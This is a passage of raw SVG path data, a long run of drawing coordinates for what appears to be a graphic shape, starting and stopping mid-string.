18.8758ZM3.24524 19.6542C3.24524 19.6999 3.30209 19.7151 3.37159 19.688C3.44108 19.6608 3.49794 19.6233 3.49794 19.6048C3.49794 19.5862 3.44108 19.571 3.37159 19.571C3.30209 19.571 3.24524 19.6085 3.24524 19.6542ZM3.04417 19.9897C2.96558 20.0783 2.91235 20.1846 2.92583 20.2259C2.93939 20.2672 2.88135 20.3783 2.79687 20.4728C2.34866 20.9743 2.22947 21.1717 2.26232 21.3581C2.28776 21.5028 2.26477 21.5436 2.17717 21.5094C2.11121 21.4836 2.07617 21.4937 2.09942 21.5321C2.12258 21.5704 2.06564 21.6679 1.97273 21.749C1.86155 21.8461 1.82187 21.9539 1.85641 22.065C1.88732 22.1644 1.86988 22.2335 1.81395 22.2335C1.76181 22.2335 1.73983 22.2678 1.76527 22.3096C1.79062 22.3515 1.73317 22.4065 1.63757 22.4321C1.49117 22.4711 1.47837 22.5063 1.5562 22.6546C1.63496 22.8046 1.62746 22.8225 1.50583 22.7749C1.39607 22.732 1.37569 22.7531 1.41823 22.866C1.45251 22.9573 1.4264 23.0315 1.34907 23.0617C1.28059 23.0884 1.24555 23.1449 1.27124 23.1873C1.29685 23.2295 1.27764 23.2641 1.22862 23.2641C1.1796 23.2641 1.13942 23.3414 1.13942 23.4359C1.13942 23.5304 1.10749 23.6077 1.06849 23.6077C1.02949 23.6077 0.949977 23.772 0.891772 23.9727C0.833483 24.1734 0.727771 24.4043 0.656847 24.4857C0.570003 24.5853 0.544733 24.72 0.579689 24.8979C0.618184 25.0945 0.604875 25.1459 0.527465 25.0985C0.459153 25.0567 0.463111 25.0847 0.539005 25.1801C0.602601 25.26 0.615826 25.3254 0.568318 25.3254C0.469261 25.3254 0.286812 25.8016 0.358073 25.8743C0.384101 25.9008 0.362369 25.9752 0.309808 26.0398C0.257331 26.1043 0.239221 26.1825 0.269713 26.2136C0.300206 26.2447 0.290435 26.2702 0.247982 26.2702C0.205444 26.2702 0.166023 26.4151 0.160295 26.5922C0.149682 26.9222 0.0876022 27.2459 0.0106976 27.3729C-0.0460753 27.4665 0.137552 28.0738 0.222711 28.0738C0.258847 28.0738 0.236021 28.2018 0.171919 28.3583C0.0273759 28.711 0.0820427 30.0751 0.262469 30.6169C0.329687 30.8187 0.3777 31.015 0.369192 31.0533C0.347376 31.1513 0.455109 31.5612 0.642359 32.0922C0.730466 32.342 0.802486 32.6222 0.802486 32.7149C0.802486 32.8076 0.832219 32.8834 0.868524 32.8834C0.971793 32.8834 1.20571 33.3434 1.16334 33.4631C1.14245 33.5222 1.18524 33.5938 1.25827 33.6224C1.33138 33.651 1.37106 33.7076 1.34646 33.7481C1.32186 33.7887 1.37889 33.9006 1.47332 33.9968C1.56766 34.093 1.64481 34.249 1.64481 34.3435C1.64481 34.4389 1.701 34.5153 1.77116 34.5153C1.84065 34.5153 1.89751 34.5836 1.89751 34.6671C1.89751 34.7506 1.99985 34.9729 2.12502 35.161C2.45555 35.6579 2.49733 35.7106 2.84513 36.0708C3.0189 36.2507 3.161 36.4311 3.161 36.4718C3.161 36.5925 3.67474 37.1368 3.76453 37.1112C3.8101 37.0982 3.82678 37.1216 3.8016 37.1631C3.74465 37.257 5.41727 38.9023 5.93723 39.2638C6.14765 39.41 6.37095 39.602 6.43353 39.6904C6.55348 39.8598 6.93522 40.0543 7.07783 40.0187C7.12416 40.0072 7.13545 40.0248 7.10293 40.058C7.0326 40.1297 7.23577 40.3555 7.37045 40.3555C7.42217 40.3555 7.55636 40.4492 7.66855 40.5636C7.78084 40.6781 7.94964 40.7966 8.04381 40.8271C8.13798 40.8576 8.21497 40.9195 8.21497 40.9647C8.21497 41.0099 8.30274 41.0809 8.41006 41.1225C8.6518 41.2162 9.18155 41.5694 9.53162 41.8702C9.67667 41.9948 9.82829 42.0942 9.86855 42.0913C9.97443 42.0833 10.5151 42.4308 10.6239 42.5767C10.6747 42.6449 10.7591 42.6739 10.8112 42.641C10.8633 42.6082 10.9723 42.6602 11.0533 42.7567C11.1342 42.8532 11.2439 42.9321 11.2968 42.9321C11.3498 42.9321 11.4865 43.007 11.6006 43.0986C11.7148 43.1901 11.9189 43.2929 12.0542 43.327C12.1896 43.361 12.414 43.4748 12.553 43.5797C12.8692 43.8187 13.2612 44.0225 13.4802 44.0616C13.5725 44.0781 13.6975 44.1593 13.7581 44.2419C13.8186 44.3245 13.9133 44.392 13.9687 44.3918C14.0239 44.3915 14.4132 44.5664 14.8338 44.7803C15.2544 44.9943 15.6808 45.1855 15.7814 45.2053C15.8818 45.2251 16.0485 45.3014 16.1515 45.3749C16.2545 45.4485 16.4219 45.5087 16.5236 45.5087C16.6253 45.5087 16.7211 45.5377 16.7366 45.5732C16.7717 45.6538 17.5385 45.9437 17.8061 45.9774C17.9156 45.9913 18.0342 46.0504 18.0696 46.1089C18.1197 46.1915 18.1443 46.1891 18.18 46.0982C18.2094 46.0229 18.2507 46.0119 18.2955 46.0672C18.3337 46.1144 18.4693 46.2079 18.5967 46.2749C18.724 46.3418 18.8283 46.431 18.8283 46.4731C18.8283 46.5152 18.8679 46.5246 18.9162 46.4941C18.9646 46.4636 19.0973 46.5009 19.2111 46.5769C19.3249 46.6529 19.4179 46.6902 19.4179 46.6597C19.4179 46.6292 19.4731 46.6509 19.5406 46.7081C19.6081 46.7651 19.7028 46.7869 19.7512 46.7564C19.7995 46.7259 19.8391 46.742 19.8391 46.792C19.8391 46.842 19.8675 46.8766 19.9023 46.8688C19.9371 46.8611 20.0602 46.8811 20.176 46.9133C20.2919 46.9455 20.5193 46.9862 20.6814 47.0037C20.8436 47.0212 21.0069 47.0398 21.0444 47.0451C21.0819 47.0504 21.0852 47.1031 21.052 47.1621C21.0186 47.2211 21.0224 47.2407 21.0603 47.2058C21.0982 47.1707 21.1801 47.1852 21.2423 47.2377C21.3254 47.3081 21.3553 47.3079 21.3553 47.2369C21.3553 47.184 21.3932 47.1406 21.4395 47.1406C21.4859 47.1406 21.5142 47.1834 21.5027 47.2358C21.4707 47.3806 22.8868 47.8284 23.0236 47.7166C23.104 47.6511 23.1267 47.6578 23.1078 47.7414C23.0923 47.8107 23.1906 47.8802 23.3558 47.9169C23.5303 47.9557 23.6296 47.9447 23.6296 47.8865C23.6296 47.8364 23.7069 47.8799 23.8013 47.9832C23.9188 48.1119 24.0725 48.1712 24.2879 48.1712C24.4612 48.1712 24.6871 48.2314 24.7901 48.305C24.8931 48.3785 24.9773 48.4124 24.9773 48.3803C24.9773 48.3482 25.0247 48.3602 25.0826 48.4069C25.1405 48.4536 25.2949 48.4859 25.4257 48.4787C25.5565 48.4715 25.6819 48.496 25.7044 48.5331C25.7269 48.5703 25.878 48.6007 26.0402 48.6007C26.2522 48.6007 26.318 48.5705 26.2744 48.4933C26.2392 48.4309 26.2459 48.4159 26.2905 48.4575C26.3326 48.4969 26.3671 48.5742 26.3671 48.6293C26.3671 48.6844 26.5188 48.7681 26.7041 48.8154C26.8894 48.8626 27.081 48.9279 27.1299 48.9604C27.3055 49.0772 27.9254 49.1111 27.9267 49.0038C27.9276 48.9335 27.9474 48.9303 27.9899 48.9938C28.0777 49.1249 28.9324 49.3936 29.0791 49.3361C29.1464 49.3098 29.26 49.348 29.3316 49.4209C29.4489 49.5405 29.4767 49.5397 29.6148 49.4122C29.7624 49.2761 29.9948 49.3113 29.9068 49.4564C29.8831 49.4955 29.918 49.5486 29.9842 49.5745C30.0504 49.6005 30.123 49.5755 30.1455 49.5191C30.1759 49.4429 30.1881 49.4441 30.1931 49.5239C30.1967 49.583 30.2869 49.6313 30.3935 49.6313C30.5 49.6313 30.6278 49.6727 30.6773 49.7232C30.7414 49.7885 30.7604 49.749 30.743 49.5868C30.7294 49.4612 30.7403 49.3808 30.7671 49.4082C30.794 49.4356 30.8669 49.4149 30.929 49.3624C30.9912 49.3097 31.0421 49.2962 31.0421 49.3321C31.0421 49.3682 30.9757 49.4508 30.8947 49.5157C30.8136 49.5806 30.792 49.6236 30.8466 49.611C30.9012 49.5986 30.996 49.6543 31.0571 49.735C31.1351 49.8376 31.3418 49.8957 31.7459 49.9287C32.0636 49.9547 32.359 49.9984 32.4024 50.0257C32.4459 50.0531 32.5387 50.027 32.6088 49.9677C32.7127 49.8798 32.7314 49.8824 32.7104 49.9818C32.6921 50.0684 32.7564 50.0983 32.9323 50.0853C33.0685 50.0752 33.2234 50.1035 33.2763 50.1484C33.3293 50.1932 33.5211 50.2484 33.7025 50.2711C34.1342 50.3249 35.0446 50.4804 35.4432 50.5684C35.6405 50.6119 35.7591 50.6064 35.7591 50.5536C35.7591 50.5072 35.8169 50.518 35.8875 50.5778C36.0428 50.7092 36.6644 50.7664 36.7317 50.6554C36.7582 50.6118 36.8177 50.576 36.8641 50.576C36.9104 50.576 36.9251 50.6143 36.8968 50.661C36.8674 50.7096 36.9011 50.724 36.9761 50.6947C37.048 50.6666 37.1068 50.6824 37.1068 50.7298C37.1068 50.8329 37.9591 50.9893 38.6651 51.016C38.9431 51.0265 39.2842 51.0642 39.4232 51.0999C39.5622 51.1355 39.9135 51.1822 40.2038 51.2036C40.6296 51.235 40.7478 51.2155 40.8145 51.1025C40.8903 50.9741 40.9066 50.9749 41.0109 51.1115C41.0734 51.1934 41.1492 51.2353 41.1794 51.2046C41.2096 51.1738 41.2342 51.1932 41.2342 51.2479C41.2342 51.3903 41.6023 51.3307 41.6706 51.1773C41.716 51.075 41.729 51.0813 41.7337 51.2079C41.738 51.3247 41.7791 51.3513 41.887 51.307C41.9681 51.2738 42.088 51.2245 42.1536 51.1973C42.23 51.1657 42.2508 51.1841 42.2118 51.2485C42.1775 51.3051 42.199 51.3519 42.2611 51.3556C42.3218 51.3592 42.4472 51.3797 42.5398 51.4011C42.8063 51.4627 43.739 51.5326 44.5193 51.5494C44.9131 51.5579 45.2778 51.5929 45.3298 51.627C45.3818 51.6611 45.8556 51.7085 46.3827 51.7322C46.9098 51.7559 47.4425 51.7955 47.5665 51.8203C47.7341 51.8539 47.8017 51.8268 47.8305 51.7146C47.8671 51.5715 47.8696 51.5715 47.8789 51.714C47.8903 51.8909 48.1919 51.9155 48.5139 51.7658C48.6782 51.6895 48.7555 51.6923 48.8571 51.7783C48.9715 51.8752 48.9856 51.8543 48.9677 51.6142C48.9564 51.4629 48.9053 51.3038 48.8543 51.2606C48.7144 51.1422 48.2756 51.2025 48.2104 51.349C48.1618 51.4585 48.1523 51.4568 48.1472 51.3379C48.1423 51.2205 48.0397 51.1997 47.5096 51.209C47.162 51.2152 46.8778 51.2004 46.8778 51.1761C46.8778 51.1519 46.641 51.1348 46.3514 51.1382C46.0619 51.1416 45.7147 51.114 45.58 51.077C45.3938 51.0258 45.3063 51.0452 45.2152 51.1579C45.1018 51.2979 45.0977 51.2978 45.1415 51.1558C45.188 51.005 45.0283 50.9445 44.9079 51.0673C44.8286 51.1481 44.2507 51.0973 44.1337 50.9992C44.0809 50.9549 43.9317 50.9557 43.7769 51.0009C43.6095 51.0499 43.4919 51.0477 43.46 50.995C43.4283 50.9426 43.3648 50.9489 43.2904 51.0118C43.1991 51.0891 43.1716 51.0879 43.1716 51.0067C43.1716 50.9368 43.1002 50.9193 42.961 50.9549C42.829 50.9886 42.7504 50.9723 42.7504 50.9112C42.7504 50.853 42.6757 50.8336 42.5653 50.8631C42.4634 50.8902 42.3355 50.8747 42.281 50.8285C42.2264 50.7823 41.8208 50.7356 41.3796 50.7247C40.9384 50.7138 40.5947 50.6758 40.616 50.6405C40.6372 50.6051 40.5765 50.576 40.4811 50.576C40.3858 50.576 40.3071 50.6244 40.3064 50.6834C40.3056 50.7499 40.2816 50.758 40.2432 50.7049C40.2092 50.6576 39.9766 50.6093 39.7265 50.5974C39.4764 50.5855 39.2271 50.5381 39.1728 50.492C39.1081 50.4373 39.0433 50.4395 38.9859 50.4981C38.9247 50.5604 38.8098 50.5503 38.6089 50.4647C38.2575 50.315 37.7982 50.3223 37.7031 50.4792C37.652 50.5635 37.6171 50.5677 37.5731 50.4951C37.5279 50.4205 37.4831 50.4212 37.3921 50.4982C37.2311 50.6345 37.1386 50.5293 37.2736 50.3634C37.3322 50.2914 37.3471 50.2265 37.3066 50.219C36.9374 50.1515 35.7006 50.0668 35.8228 50.1174C35.881 50.1416 35.9072 50.1966 35.881 50.2398C35.8039 50.367 35.6749 50.3298 35.6749 50.1804C35.6749 50.091 35.6289 50.0604 35.5441 50.0935C35.4722 50.1216 35.4346 50.1097 35.4606 50.0669C35.4867 50.0237 35.3565 50.0015 35.1683 50.0169C34.9816 50.0322 34.7823 50 34.7254 49.9454C34.5821 49.8078 34.137 49.7863 34.0579 49.9133C34.0129 49.9855 33.9924 49.9714 33.9915 49.8675C33.9908 49.7848 33.9238 49.7127 33.8428 49.7072C33.7618 49.7017 33.5627 49.6921 33.4006 49.6857C33.2384 49.6794 33.0868 49.6513 33.0637 49.6233C33.0405 49.5953 32.8889 49.547 32.7267 49.5161C32.5519 49.4827 32.4776 49.4898 32.5443 49.5336C32.6352 49.5933 32.6315 49.6172 32.5255 49.6587C32.4491 49.6886 32.3493 49.6443 32.2863 49.5525C32.2233 49.461 32.0903 49.4018 31.968 49.4112C31.8526 49.4199 31.7201 49.4058 31.6738 49.3795C31.6275 49.3533 31.5138 49.3238 31.4211 49.314C31.3285 49.3042 31.1412 49.2776 31.0049 49.2548C30.8686 49.232 30.6886 49.2508 30.6048 49.2965C30.4889 49.3597 30.4524 49.3485 30.4524 49.2494C30.4524 49.0824 30.0365 48.9683 29.9497 49.1115C29.9035 49.1879 29.8715 49.177 29.8317 49.0713C29.8017 48.9916 29.725 48.9468 29.6612 48.9718C29.5974 48.9967 29.4649 48.9597 29.3668 48.8897C29.2627 48.8154 29.0831 48.7791 28.9363 48.8027C28.7977 48.825 28.6633 48.8085 28.6376 48.7661C28.6119 48.7236 28.5075 48.7019 28.4056 48.7178C28.3037 48.7336 28.1741 48.6847 28.1177 48.6092C28.0395 48.5045 28.0144 48.4999 28.0124 48.5897C28.0103 48.6831 27.9842 48.686 27.887 48.6037C27.8196 48.5467 27.7291 48.5222 27.686 48.5494C27.6429 48.5765 27.5625 48.5434 27.5074 48.4757C27.4433 48.3969 27.3048 48.3659 27.1231 48.3896C26.9669 48.41 26.8169 48.3902 26.7899 48.3457C26.7629 48.3011 26.6847 48.2866 26.6161 48.3135C26.5475 48.3402 26.435 48.3145 26.3661 48.2562C26.2667 48.1721 26.2147 48.1723 26.1144 48.2571C26.0272 48.331 25.9881 48.3342 25.9881 48.2676C25.9881 48.2146 25.9353 48.1712 25.8708 48.1712C25.8062 48.1712 25.7319 48.1139 25.7055 48.0438C25.6773 47.969 25.6021 47.9381 25.5231 47.969C25.4484 47.9982 25.4097 48.0771 25.4358 48.1466C25.4643 48.2222 25.4413 48.2574 25.3775 48.2356C25.3195 48.216 25.2715 48.1644 25.2709 48.1212C25.2681 47.9547 25.1231 47.8181 25.0002 47.8662C24.9295 47.8939 24.8291 47.8809 24.7771 47.8373C24.725 47.7938 24.6067 47.7448 24.514 47.7285C24.4214 47.7122 24.2927 47.6477 24.2281 47.5853C24.1597 47.5191 24.0266 47.4932 23.9087 47.5234C23.782 47.5559 23.6588 47.5262 23.5779 47.4438C23.4093 47.2718 23.3139 47.2777 23.2665 47.4627C23.2298 47.6058 23.2275 47.6058 23.2182 47.4627C23.2125 47.3764 23.141 47.3124 23.0502 47.3124C22.9633 47.3124 22.8428 47.2517 22.7824 47.1775C22.7221 47.1034 22.6037 47.0611 22.5195 47.0836C22.4352 47.1061 22.3444 47.0885 22.3177 47.0444C22.291 47.0003 22.2247 46.9731 22.1702 46.984C22.1158 46.9948 21.9447 46.9351 21.7899 46.8512C21.6352 46.7673 21.4576 46.7187 21.3952 46.743C21.333 46.7674 21.2686 46.7465 21.2523 46.6965C21.2359 46.6466 21.1227 46.5944 21.0007 46.5808C20.5603 46.5316 20.2603 46.4381 20.2603 46.3503C20.2603 46.2973 20.2068 46.3059 20.1292 46.3716C20.0208 46.4634 20.0025 46.4615 20.0239 46.3606C20.0404 46.2827 19.9739 46.2353 19.8391 46.229C19.7233 46.2236 19.4672 46.1325 19.2699 46.0267C19.0728 45.9209 18.856 45.856 18.7883 45.8825C18.7207 45.909 18.6452 45.8976 18.6207 45.8572C18.5962 45.8167 18.377 45.7355 18.1336 45.6767C17.8903 45.6178 17.6722 45.5463 17.649 45.5178C17.5553 45.4021 17.1845 45.2291 16.9493 45.1913C16.7344 45.1568 16.7074 45.1733 16.7579 45.3085C16.804 45.4318 16.7945 45.4434 16.7142 45.362C16.6365 45.2835 16.6352 45.2295 16.7089 45.1389C16.788 45.0418 16.7601 45.0182 16.5596 45.0124C16.4241 45.0085 16.2157 44.9402 16.0966 44.8606C15.9775 44.7811 15.8802 44.7424 15.8802 44.7747C15.8802 44.807 15.7701 44.7535 15.6355 44.6557C15.5009 44.5581 15.3423 44.4781 15.2829 44.4781C15.2236 44.4781 15.0968 44.4033 15.0011 44.3117C14.9055 44.2203 14.7263 44.1268 14.603 44.1041C14.4796 44.0814 14.3021 44.0209 14.2084 43.9698C14.1147 43.9187 13.9655 43.8769 13.8767 43.8769C13.7879 43.8769 13.6282 43.7609 13.5216 43.6192C13.4151 43.4775 13.2698 43.3616 13.1987 43.3616C13.1276 43.3616 12.9039 43.2798 12.7016 43.18C12.4991 43.0801 12.3128 43.0195 12.2875 43.0453C12.2621 43.0712 12.1309 42.9771 11.9958 42.8362C11.8607 42.6954 11.7129 42.6035 11.6673 42.6323C11.6216 42.6611 11.5843 42.6449 11.5843 42.5963C11.5843 42.5478 11.5212 42.5328 11.4441 42.5629C11.3463 42.6012 11.3234 42.5857 11.3684 42.5116C11.4098 42.4432 11.37 42.3885 11.2568 42.3583C11.16 42.3325 11.1052 42.2712 11.135 42.222C11.1648 42.1728 11.1513 42.1564 11.1052 42.1855C11.0589 42.2146 10.8162 42.1081 10.5657 41.9489C10.3152 41.7897 9.99212 41.5837 9.84774 41.4914C9.66361 41.3736 9.54375 41.3473 9.44595 41.403C9.3458 41.4602 9.31295 41.4509 9.32937 41.3699C9.34184 41.308 9.30469 41.2671 9.24683 41.2788C9.18887 41.2907 9.15097 41.2714 9.16259 41.2359C9.17413 41.2005 9.16217 41.1715 9.13597 41.1715C9.10978 41.1715 8.99606 41.0743 8.88328 40.9556C8.77049 40.8368 8.57397 40.6854 8.44661 40.619C8.31925 40.5526 8.21497 40.4662 8.21497 40.4269C8.21497 40.3877 8.15946 40.3555 8.09157 40.3555C8.02376 40.3555 7.92841 40.2797 7.87973 40.187C7.83104 40.0943 7.73889 40.0389 7.67496 40.0639C7.61094 40.089 7.49782 40.0209 7.42352 39.9128C7.34923 39.8046 7.28841 39.7411 7.28841 39.7717C7.28841 39.8246 7.11784 39.6906 6.63544 39.2587C6.51566 39.1513 6.23449 38.9212 6.01068 38.7472C5.78688 38.5731 5.60376 38.3978 5.60376 38.3574C5.60376 38.3171 5.57107 38.3047 5.53115 38.3299C5.44784 38.3824 4.76143 37.7626 4.76143 37.6349C4.76143 37.5884 4.66726 37.499 4.55228 37.4362C4.43722 37.3734 4.32022 37.2487 4.29234 37.1591C4.26445 37.0694 4.14779 36.9598 4.03315 36.9154C3.91851 36.8709 3.84818 36.7958 3.8769 36.7485C3.90554 36.7012 3.86991 36.6624 3.79772 36.6624C3.72553 36.6624 3.6664 36.6188 3.6664 36.5655C3.6664 36.5122 3.551 36.3286 3.40991 36.1576C2.8474 35.4755 2.34066 34.8033 2.23596 34.6004C2.17531 34.4827 2.07432 34.3555 2.01156 34.3177C1.94881 34.2799 1.89751 34.1984 1.89751 34.1366C1.89751 34.0747 1.78936 33.8158 1.6572 33.5611C1.52495 33.3065 1.43339 33.0499 1.4536 32.9908C1.47382 32.9318 1.43036 32.8834 1.35699 32.8834C1.28371 32.8834 1.22306 32.8157 1.22239 32.7331C1.22112 32.574 1.02326 31.9521 0.894215 31.7014C0.851931 31.6193 0.778563 31.3396 0.73114 31.0798C0.683802 30.82 0.608076 30.4142 0.562843 30.178C0.517694 29.9418 0.483159 29.4292 0.486107 29.039C0.48914 28.6486 0.471198 28.3086 0.44635 28.2832C0.421417 28.2578 0.437674 28.0747 0.482317 27.8763C0.52696 27.6778 0.576742 27.2329 0.59283 26.8874C0.609003 26.542 0.662407 26.2099 0.711599 26.1495C0.760791 26.0891 0.77612 26.0142 0.745628 25.9831C0.715136 25.952 0.734425 25.9266 0.788418 25.9266C0.91881 25.9266 0.914178 25.6476 0.781427 25.5017C0.69711 25.4091 0.697278 25.3983 0.782438 25.4474C0.854541 25.4888 0.905333 25.4239 0.940374 25.2452C0.968761 25.1004 1.02402 24.9819 1.0631 24.9819C1.10219 24.9819 1.10994 24.9175 1.08037 24.8389C1.04415 24.7428 1.05881 24.7164 1.1251 24.7581C1.19139 24.7999 1.22778 24.7342 1.23628 24.5575C1.24328 24.413 1.25271 24.2465 1.25734 24.1874C1.26198 24.1284 1.33391 24.0283 1.41722 23.965C1.52301 23.8846 1.54323 23.8186 1.48427 23.7462C1.42438 23.6726 1.47306 23.5721 1.65223 23.3997C1.79104 23.2661 1.88395 23.1358 1.85877 23.1101C1.83358 23.0844 1.87325 22.9954 1.94704 22.9123C2.04265 22.8045 2.05798 22.719 2.00036 22.614C1.91352 22.4558 1.98916 22.3277 2.43231 21.8818C2.5643 21.749 2.65603 21.5905 2.63607 21.5296C2.61619 21.4688 2.67877 21.3788 2.77513 21.3298C2.87158 21.2808 2.95042 21.1839 2.95042 21.1144C2.95042 20.9752 2.98614 20.9203 3.33832 20.5182C3.57215 20.2512 3.57492 20.2374 3.43324 20.0387C3.2556 19.7895 3.22527 19.7856 3.04417 19.9897ZM3.24524 20.2581C3.24524 20.3053 3.20733 20.344 3.161 20.344C3.11468 20.344 3.07677 20.3053 3.07677 20.2581C3.07677 20.2109 3.11468 20.1722 3.161 20.1722C3.20733 20.1722 3.24524 20.2109 3.24524 20.2581ZM128.605 36.1181C128.547 36.142 128.499 36.2162 128.499 36.2831C128.499 36.35 128.456 36.4048 128.404 36.4048C128.283 36.4048 127.985 36.75 128.035 36.8329C128.056 36.8672 127.982 36.8776 127.871 36.8559C127.73 36.8284 127.636 36.8706 127.559 36.9971C127.498 37.0965 127.402 37.1777 127.346 37.1777C127.29 37.1777 127.149 37.2744 127.033 37.3925C126.917 37.5106 126.783 37.6072 126.734 37.6072C126.685 37.6072 126.565 37.7007 126.468 37.8149C126.371 37.9293 126.21 38.0436 126.111 38.069C126.011 38.0945 125.892 38.2039 125.845 38.3121C125.792 38.4351 125.702 38.4988 125.605 38.4818C125.52 38.4668 125.303 38.5537 125.124 38.675C124.944 38.7963 124.772 38.8955 124.742 38.8955C124.711 38.8955 124.625 38.9632 124.549 39.0458C124.398 39.2109 124.189 39.3557 123.867 39.5182C123.751 39.5766 123.583 39.6922 123.493 39.7752C123.403 39.8582 123.296 39.9261 123.255 39.9261C123.215 39.9261 123.205 40.0034 123.235 40.0979C123.266 40.1964 123.25 40.2697 123.198 40.2697C123.149 40.2697 123.109 40.2117 123.109 40.1408C123.109 40.07 123.061 40.0216 123.003 40.0335C122.862 40.0622 122.581 40.6788 122.654 40.799C122.732 40.9288 122.936 40.5306 122.875 40.3672C122.843 40.2842 122.862 40.2633 122.929 40.3057C122.985 40.3412 123.008 40.4443 122.98 40.5356C122.937 40.6739 123.009 40.6514 123.418 40.3998C123.688 40.234 123.954 40.0982 124.01 40.0981C124.065 40.098 124.212 40.0019 124.336 39.8848C124.46 39.7676 124.595 39.6926 124.635 39.7181C124.676 39.7436 124.709 39.7282 124.709 39.6839C124.709 39.6397 124.828 39.5533 124.973 39.492C125.118 39.4308 125.324 39.2909 125.432 39.181C125.54 39.0712 125.666 38.9814 125.713 38.9814C125.759 38.9814 125.874 38.8972 125.968 38.7944C126.062 38.6915 126.164 38.6329 126.195 38.6642C126.225 38.6954 126.338 38.6249 126.444 38.5076C126.551 38.3903 126.67 38.2943 126.708 38.2943C126.881 38.2943 127.219 37.6871 127.161 37.4783C127.148 37.4311 127.169 37.4247 127.208 37.464C127.246 37.5034 127.283 37.571 127.289 37.6143C127.294 37.6576 127.304 37.734 127.31 37.784C127.329 37.9483 127.488 37.7732 127.495 37.5806C127.499 37.4771 127.52 37.4386 127.543 37.495C127.601 37.6408 127.826 37.5316 127.826 37.3575C127.826 37.2775 127.778 37.1634 127.72 37.104C127.636 37.0172 127.644 37.0072 127.762 37.053C127.844 37.0845 127.91 37.1492 127.91 37.1968C127.91 37.2444 128.003 37.2209 128.117 37.1447C128.232 37.0684 128.383 37.006 128.454 37.006C128.525 37.006 128.584 36.948 128.584 36.8771C128.584 36.8063 128.624 36.7483 128.673 36.7483C128.722 36.7483 128.739 36.7101 128.711 36.6634C128.682 36.6164 128.713 36.5994 128.779 36.6254C128.845 36.6512 128.921 36.6141 128.948 36.543C128.978 36.4611 128.934 36.3933 128.826 36.3585C128.724 36.3256 128.674 36.2545 128.701 36.1823C128.726 36.1157 128.739 36.0643 128.728 36.068C128.718 36.0717 128.663 36.0943 128.605 36.1181ZM122.222 40.4987C122.16 40.5617 122.052 40.6132 121.982 40.6132C121.911 40.6132 121.82 40.6746 121.778 40.7498C121.737 40.8248 121.679 40.8828 121.648 40.8786C121.404 40.8448 121.255 40.8907 121.255 40.9997C121.255 41.0765 121.178 41.1285 121.064 41.1285C120.958 41.1285 120.778 41.1954 120.664 41.2772C120.549 41.359 120.417 41.4303 120.371 41.4359C120.325 41.4414 120.239 41.4518 120.181 41.459C120.124 41.4661 120.076 41.5342 120.076 41.6101C120.076 41.6977 120.03 41.73 119.949 41.6986C119.842 41.6564 119.367 41.8574 118.392 42.3578C118.277 42.4172 118.168 42.5416 118.151 42.6345C118.134 42.7273 118.153 42.7711 118.193 42.7318C118.233 42.6923 118.265 42.6183 118.265 42.5671C118.265 42.5159 118.313 42.4641 118.373 42.4519C118.432 42.4397 118.443 42.4486 118.398 42.4718C118.353 42.4949 118.335 42.5624 118.357 42.6217C118.38 42.6812 118.3 42.7755 118.179 42.8313C118.059 42.8871 117.984 42.9714 118.013 43.0184C118.041 43.0654 118.024 43.1039 117.975 43.1039C117.854 43.1039 117.862 42.819 117.987 42.6917C118.144 42.5313 117.763 42.5597 117.44 42.7325C117.291 42.8116 117.087 42.8861 116.985 42.8979C116.754 42.9248 116.18 43.1938 116.097 43.3142C116.063 43.3639 116.035 43.3708 116.034 43.3296C116.034 43.2884 115.976 43.3027 115.907 43.3616C115.837 43.4204 115.78 43.4465 115.78 43.4196C115.78 43.3764 115.018 43.6155 114.685 43.763C114.616 43.7939 114.54 43.8238 114.517 43.8296C114.494 43.8353 114.399 43.8819 114.306 43.9331C114.214 43.9842 113.993 44.0526 113.817 44.0851C113.488 44.1457 113.058 44.4508 113.132 44.5717C113.154 44.609 113.099 44.6338 113.008 44.6269C112.918 44.6199 112.866 44.5775 112.893 44.5326C112.923 44.4837 112.862 44.4758 112.74 44.5129C112.629 44.547 112.48 44.5831 112.411 44.5934C112.186 44.6264 111.653 44.8544 111.653 44.9177C111.653 44.9514 111.7 44.9986 111.758 45.0225C111.841 45.0564 111.84 45.0672 111.756 45.0725C111.696 45.0762 111.626 45.0216 111.599 44.951C111.526 44.7556 111.41 44.881 111.461 45.1009C111.502 45.278 111.496 45.2816 111.39 45.1448C111.284 45.0085 111.235 45.006 110.83 45.1161C110.585 45.1824 110.377 45.2373 110.366 45.2383C110.356 45.2392 110.29 45.2579 110.221 45.2798C109.981 45.3552 108.915 45.6077 108.663 45.6486C108.278 45.711 107.618 45.9412 107.563 46.0321C107.536 46.0765 107.474 46.0879 107.426 46.0574C107.378 46.027 107.308 46.0526 107.27 46.1144C107.189 46.2484 106.936 46.3014 106.936 46.1843C106.936 46.0933 106.431 46.1672 106.094 46.3075C105.978 46.3558 105.837 46.3877 105.782 46.3785C105.726 46.3694 105.54 46.4217 105.369 46.4947C105.197 46.5677 105.04 46.6102 105.019 46.5889C104.998 46.5677 104.881 46.5907 104.758 46.6401C104.636 46.6895 104.404 46.7493 104.243 46.773C104.082 46.7968 103.903 46.8795 103.845 46.9569C103.788 47.0343 103.739 47.0547 103.738 47.0022C103.735 46.91 103.418 46.9259 103.145 47.0319C103.076 47.0589 102.981 47.086 102.935 47.0921C102.502 47.1485 102.135 47.2574 102.135 47.3291C102.135 47.3772 102.073 47.3925 101.998 47.363C101.922 47.3335 101.818 47.3434 101.766 47.385C101.714 47.4267 101.614 47.4635 101.545 47.467C101.475 47.4705 101.305 47.4924 101.166 47.5157C101.027 47.5391 100.861 47.5608 100.798 47.5641C100.7 47.5691 100.7 47.5922 100.798 47.7153C100.876 47.8141 100.879 47.84 100.808 47.7962C100.75 47.7607 100.703 47.7726 100.703 47.8226C100.703 47.8726 100.636 47.9105 100.555 47.9068C100.467 47.9027 100.45 47.8826 100.513 47.8567C100.571 47.8328 100.618 47.7613 100.618 47.6976C100.618 47.61 100.557 47.5999 100.366 47.6559C100.227 47.6965 100.113 47.7085 100.113 47.6824C100.113 47.6562 100.058 47.6813 99.9911 47.738C99.924 47.7948 99.7819 47.8339 99.6752 47.8249C99.3434 47.7971 99.2743 47.8233 99.3248 47.9575C99.3606 48.0527 99.3352 48.0722 99.2294 48.0308C99.1191 47.9877 99.0933 48.0128 99.1197 48.1372C99.1387 48.2268 99.1995 48.2903 99.2546 48.2786C99.3097 48.2667 99.3549 48.3144 99.3549 48.3845C99.3549 48.4902 99.4029 48.4844 99.6373 48.3501C99.798 48.2581 99.9654 48.2173 100.026 48.2553C100.084 48.2922 100.324 48.2708 100.558 48.2077C100.792 48.1448 101.018 48.1146 101.06 48.1408C101.101 48.1671 101.153 48.1169 101.176 48.0296C101.21 47.8954 101.295 47.8725 101.721 47.8827C101.998 